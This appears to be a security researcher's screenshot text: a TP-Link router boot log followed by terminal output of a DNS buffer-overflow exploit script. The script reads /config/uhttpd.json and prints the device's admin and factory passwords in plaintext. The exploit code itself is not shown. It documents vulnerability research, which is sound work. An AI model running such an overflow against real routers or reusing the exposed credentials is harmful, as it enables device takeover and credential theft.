 FT232R USB UART #4 — 142x48 — 115200.8.N.1
Setting PHY...
ATHRS27:athrs27_phy_setup S27_PHY_CONTROL 4 :1000
ATHRS27:athrs27_phy_setup S27_PHY_SPEC_STAUS 4 :10
eth0 Verify MAC address 07000000 00000000
sb = 07 00 00 00 00 00
Version2.0
Software Platform for PNE2.2
Copyright(C) 2001-2011 by TP-LINK TECHNOLOGIES CO., LTD.
Creation date: Jan 23 2018, 15:11:42
# enet1 port3 up 100Mbps Full duplex
0x80fe3c30 (tNetTask): ATHR_GMAC: cfg_1: 0x10ffff
0x80fe3c30 (tNetTask): ATHR_GMAC: cfg_2: 0x27001aa
0x80fe3c30 (tNetTask): ATHR_GMAC: cfg_3: 0x1f00140
0x80fe3c30 (tNetTask): ATHR_GMAC: cfg_4: 0x3ffff
0x80fe3c30 (tNetTask): ATHR_GMAC: cfg_5: 0xe6b8e
miniFsDrv(2359): Install minifs driver successed.
eth1 Verify MAC address D076E719 E2190000
sb = D0 76 E7 19 E2 19
Flash ID = 0x1C7015.
Flash UID 0x1E09051214408F001217958
eth0 Verify MAC address D076E719 E21A0000
sb = D0 76 E7 19 E2 1A
Set phy 4 link mode 0x00.
add net default: gateway 169.254.52.97
change net 169.254.52.0
change net 0.0.0.0
sysWlanInit ...
Create WLAN event task tWLANEventTask
Create mem partion 0x8095f4e0 for size 94464
Enterprise mode: 0x03bda000
Restoring Cal data from Flash
base_eep_header.feature_enable = 0x7d.
base_eep_header.txrxgain = 0x21.
modal_header_2g.temp_slope = 0x12.
modal_header_5g.temp_slope = 0x44.
base_ext2.temp_slope_low = 0x12.
base_ext2.temp_slope_high = 0x12.
Create OS_MESGQ [scan] Successfully at 0x8095f110
osifp->queue_head = 0x8095f3e8
Create OS_MESGQ [pwrsav_sta] Successfully at 0x80605920
Create OS_MESGQ [connection] Successfully at 0x805ff7a0
Create OS_MESGQ [assoc] Successfully at 0x805ff480
Entering WLAN event Task Loop
miniFsReadFileDirect(3423): Decompress file /config/uhttpd.json using 2014.
../V7.0/network (zsh) ⌘1
~ (zsh) ⌘2
→ network python 03_tl_dns_exploit_get_file.py
---------------------------sending buff to 0x80
[INFO    ][03_tl_dns_exploit_get_file.wait_alive] Check
[INFO    ][03_tl_dns_exploit_get_file.wait_alive] Target
---------------------------------overflow clbuf---------
[INFO    ][03_tl_dns_exploit_get_file.wait_alive] Check
[INFO    ][03_tl_dns_exploit_get_file.wait_alive] Target
wait overflow effect 10 second remain
wait overflow effect 9 second remain
wait overflow effect 8 second remain
wait overflow effect 7 second remain
wait overflow effect 6 second remain
wait overflow effect 5 second remain
wait overflow effect 4 second remain
wait overflow effect 3 second remain
wait overflow effect 2 second remain
wait overflow effect 1 second remain
http://192.168.1.1:80/config/uhttpd.json
status_code:200
File_data: {u'uhttpd': {u'main': {u'listen_http_wan': u'
', u'password': u'yHL8oQry9TefbwK'}}}
File_data_type: <type 'dict'>
{
"uhttpd": {
"main": {
"listen_http_lan": "80",
"listen_http_wan": "8888"
}
},
"webPwd": {
"webPwd": {
"fac_password": "WaQ7xbhc9TefbwK",
"password": "yHL8oQry9TefbwK"
}
}
}
→ network
dlink7.png